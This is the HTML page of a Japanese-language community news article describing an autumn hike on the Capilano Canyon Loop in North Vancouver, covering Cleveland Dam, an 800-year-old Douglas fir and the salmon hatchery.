href="https://line.me/R/msg/text/?%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7%0D%0Ahttps://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg" data-caption="メトロバンクーバーの飲料水の3分の1を供給するキャピラノ湖。Photo by Keiko Nishikawa"><img width="696" height="462" class="entry-thumb td-modal-image" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-696x462.jpg" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-696x462.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-300x199.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-1024x680.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-768x510.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-1068x709.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1-632x420.jpg 632w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="メトロバンクーバーの飲料水の3分の1を供給するキャピラノ湖。Photo by Keiko Nishikawa" title="メトロバンクーバーの飲料水の3分の1を供給するキャピラノ湖。Photo by Keiko Nishikawa"/></a><figcaption class="wp-caption-text">メトロバンクーバーの飲料水の3分の1を供給するキャピラノ湖。Photo by Keiko Nishikawa</figcaption></figure></div>
            <!-- content -->
<p>　ダウンタウンから車で約30分、<span class="has-inline-color has-black-color">ノースバンクーバーのキャピラノリバー・リージョナルパーク。</span>Metro Vancouverが管理する24のリージョナルパークの一つで、キャピラノ渓谷にある。<br><br>　園内にはいくつかハイキングルートがあり、コースを全て合わせると全長約17キロになる。今回は映画の撮影に何度も使われているクリーブランドダムから、サケの孵化場を訪れるコースを紹介する。全長3.5キロメートルで、所要時間は1時間半のループとなっている。<br><br>　秋のキャピラノ渓谷ではサケの遡上や釣りをしている人たちを見ることもできる。サケの孵化場はオープンしていると、模型によるサケの生態の展示、さらには<span class="has-inline-color has-black-color">魚梯</span>（ぎょてい）もある。実際にサケがを懸命にのぼっていく姿は感動的だが、2021年9月現在、新型コロナウイルス感染拡大で閉まっている。</p>



<p class="has-text-align-center">＊＊＊</p>



<p>　ハイキングの出発点はクリーブランドダム近くのキャピラノ湖となる。<br><br>　駐車場で車を停めて湖に向かう。長さ5.8キロメートル、幅800メートル、深さ75メートルの人造湖で、メトロバンクーバーの飲料水の3分の1を供給しているという。湖の向こうにグラウスマウンテンや2つの頂きが特徴的なライオンズ山が見える。<br><br>　山と湖の眺望を楽しんだら、すぐそばのクリーブランドダムへ。向かって左にダムへ行く道がある。高さ70メートルの放水路、そして渓谷の切り立つ岩壁が迫力たっぷりだ。<br><br>　クリーブランドダムはアーノルド・シュワルツェネッガー主演の映画『シックス・デイ（The 6th Day）』、テレビドラマシリーズ、ヤング・スーパーマン（Smallville）をはじめ、さまざまな映画、テレビドラマのロケで使われていることでも知られている。</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="750" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano.jpg" alt="キャピラノ川にあるクリーブランドダム　Photo by Keiko Nishikawa" class="wp-image-6736" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano.jpg 1000w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-300x225.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-768x576.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-696x522.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-560x420.jpg 560w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-80x60.jpg 80w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/capilano-265x198.jpg 265w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption>キャピラノ川にあるクリーブランドダム　Photo by Keiko Nishikawa</figcaption></figure>



<p>　ダムを通り過ぎると道が二つに分かれる。右のBaden Powell Trailではなく左の道Palisades Trailを進むとすぐに、さらに二手に分かれるので、左のTrans Canada Trail/Capilano Pacific Trailを下りていく。孵化場までほとんど下るコースとなっている。<br><br>　5分ほど行くと右手に道があるジャンクション（道が交差しているところ）に着く。脇道ではなく、まっすぐに行くと、Giant Fir Trailの標識がある。標識にしたがってGiant Fir Trailを進むと、木の階段があるので下りる。<br><br>　階段を下りてすぐのところに、ダグラスファーの巨木がそびえ立っている。通称「Grandpa （またはGrandfather）Capilano」で、樹齢800年、高さ60メートル、直径2.5メートルと圧倒的な存在感を見せている。訪れる人たちを、遠い昔から見守っているおじいちゃん（Grandpa）のような巨木だ。</p>



<p>　Grandpa Capilanoの大きさに感動したあとは、引き続き同じ道、Giant Fir Trailを下っていく。次のジャンクションで左のSecond Canyon Viewpointへ。木製のプラットフォームになっていて、渓谷の眺望を楽しむことができる。川の向こうには孵化場も見えている。</p>



<div class="wp-block-image"><figure class="alignright size-medium"><img decoding="async" width="300" height="272" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano7s-1-300x272.jpg" alt="秋になるとサーモンフィッシングに訪れる人も。Photo by Keiko Nishikawa" class="wp-image-20001" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano7s-1-300x272.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano7s-1-1024x928.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano7s-1-768x696.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano7s-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>秋になるとサーモンフィッシングに訪れる人も。Photo by Keiko Nishikawa</figcaption></figure></div>



<p>　Viewpointで景色を満喫したら、先ほど来た道をPipeline Trailとのジャンクションまで戻る。右がPipeline Trailだが、左のSecond Canyon Viewpoint Trailを進むとキャピラノ渓谷のCable Poolにかかる橋（Cable Pool Bridge）がある。</p>



<p>　秋に訪れると、ViewpointやCable Poolの橋からは遡上するサケや釣りをする人も見える。ダウンタウンから車で30分ほどの川で、こんな大きなサケが釣れるのか!と感動する。<br><br>　橋を渡ってしばらく行くとサケの孵化場があるが、残念ながら現在は閉まっている。キャピラノサーモン孵化場は北海道の標津サーモン科学館と姉妹館提携をしている。</p>



<p>　孵化場の駐車場のそばにPalisades Trailがあるので、このトレイルをクリーブランドダムまで戻る。</p>



<p>　ダムのそばにはピクニックテーブルもあるので、ハイキングのあと、お弁当を食べたり、バーベキューしたりと楽しめる。</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="973" height="697" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1.jpg" alt="キャピラノサーモン孵化場。現在は閉まっている。Photo by Keiko NIshikawa　" class="wp-image-19998" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1.jpg 973w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1-300x215.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1-768x550.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1-696x499.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano8s-1-1-1-586x420.jpg 586w" sizes="(max-width: 973px) 100vw, 973px" /><figcaption>キャピラノサーモン孵化場。現在は閉まっている。Photo by Keiko NIshikawa　</figcaption></figure></div>



<p><mark style="background-color:rgba(0, 0, 0, 0);color:#132555" class="has-inline-color"><strong>キャピラノキャニオン・ループ（Capilano Canyon Loop）</strong><br><strong>距離</strong>　3.5キロメートル<br><strong>犬</strong>　OK（リードが必要）</mark><br>・クリーブランドダムとキャピラノサケ孵化場にトイレがある。<mark style="background-color:rgba(0, 0, 0, 0);color:#132555" class="has-inline-color"><br></mark><br>メトロバンクーバーのウェブサイトでキャピラノリバー・リージョナルパークのパンフレットをダウンロードできる。地図もあるので便利。　<br><a href="http://bcparks.ca/explore/parkpgs/mt_seymour/" target="_blank" rel="noreferrer noopener">http://www.metrovancouver.org/services/parks/ParksPublications/CAP_RP_Trail_Brochure.pdf</a></p>



<p>（取材　西川桂子）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list"><li><a href="https://www.japancanadatoday.ca/life/2021/08/16/kennedy-falls-and-big-cedar-traiil/" target="_blank" rel="noreferrer noopener">ノースバンクーバーのパワースポットで癒される</a></li><li><a href="https://www.japancanadatoday.ca/life/travel/2021/08/03/malahat-skywalk-opened-on-vancouver-island/" target="_blank" rel="noreferrer noopener">バンクーバー島の新アトラクションで絶景を満喫</a></li><li><a href="https://www.japancanadatoday.ca/life/2021/08/20/eagle-bluffs-and-eagle-coaster-at-cypress/" target="_blank" rel="noreferrer noopener">バンクーバー島の眺望が爽快、イーグルブラフ</a></li></ul>



<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/north-shore/">ノースショア</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F09%2F27%2Fcapilano-river-regional-park%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/&title=%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷&body=https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%A7%8B%E3%81%AE%E3%81%8A%E5%87%BA%E3%81%8B%E3%81%91%EF%BD%9E%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%96%E3%83%A9%E3%83%B3%E3%83%89%E3%83%80%E3%83%A0%E3%81%A8%E3%82%B5%E3%82%B1%E3%81%8C%E9%81%A1%E4%B8%8A%E3%81%99%E3%82%8B%E3%82%AD%E3%83%A3%E3%83%94%E3%83%A9%E3%83%8E%E6%B8%93%E8%B0%B7%0D%0Ahttps://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2021/09/27/national-day-for-truth-and-reconciliation/">9月30日は新祝日、真実と和解の日</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/09/27/summary-of-covid-regulation-in-bc/">現在、できることと、できないこと、BC州の現在の規制状況を再確認</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2021-09-27T14:00:00-07:00"><meta itemprop="dateModified" content="2022-07-29T00:29:03-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/09/27/capilano-river-regional-park/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="秋のお出かけ～クリーブランドダムとサケが遡上するキャピラノ渓谷"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2021/09/capilano4s-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="797"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19992,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "181";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "31";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" class="td-image-wrap " title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" ><img class="entry-thumb" src="[data-uri]" alt="フレーザー川水系のアダムス川に遡上するサッカイサーモン。写真提供： Fisheries and Oceans Canada" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/4_Salmon-Run_2025-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/31/salmon-run-2025/"  rel="bookmark" title="BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年">BC州でサッカイサーモン927万匹回帰　予想の3倍、4年に一度の大量年</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/16/quebec-autumn-colour-2025/"  rel="bookmark" class="td-image-wrap " title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅" ><img class="entry-thumb" src="[data-uri]" alt="ラ・モーリシー国立公園の紅葉（モーリシー地方）。写真提供：ケベック州政府観光局© GouvQc / Laurene Bath" title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/09/1_Quebec_Fall_season_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/16/quebec-autumn-colour-2025/"  rel="bookmark" title="今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅">今年行きたい、カナダ紅葉スポット　ケベックの秋に出会う旅</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/08/11/niagara-on-the-lake-wine-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる" ><img class="entry-thumb" src="[data-uri]" alt="ナイアガラ・オン・ザ・レイクでワインを楽しんでいる様子。写真提供：ナイアガラ・オン・ザ・レイク観光局" title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/1_Niagra-on-the-Lake_2025-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/08/11/niagara-on-the-lake-wine-2025/"  rel="bookmark" title="カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる">カナダ・オンタリオ州　ナイアガラでワイナリーを訪ねる</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/10/canada-strong-pass-2025/"  rel="bookmark" class="td-image-wrap " title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に" ><img class="entry-thumb" src="[data-uri]" alt="国立カナダ戦争博物館。設計は日系カナダ人建築家レイモンド・モリヤマ氏。2025年4月3日、オタワ市。撮影　日加トゥデイ" title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/07/Canadian-War-Museum-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/10/canada-strong-pass-2025/"  rel="bookmark" title="もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に">もっとカナダを楽しめる夏、Canada Strong Passで国立公園入場が無料に</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/06/18/h-mart-victoria-opened-may-2025/"  rel="bookmark" class="td-image-wrap " title="ビクトリアでH-Martオープン、食料品など日本の商品も充実" ><img class="entry-thumb" src="[data-uri]" alt="H-Martビクトリアのオープンを待つ長蛇の列。2025年5月22日、ビクトリア市。写真提供　H-Mart" title="ビクトリアでH-Martオープン、食料品など日本の商品も充実" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/06/H-Mart_Victoria_2025-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/06/18/h-mart-victoria-opened-may-2025/"  rel="bookmark" title="ビクトリアでH-Martオープン、食料品など日本の商品も充実">ビクトリアでH-Martオープン、食料品など日本の商品も充実</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
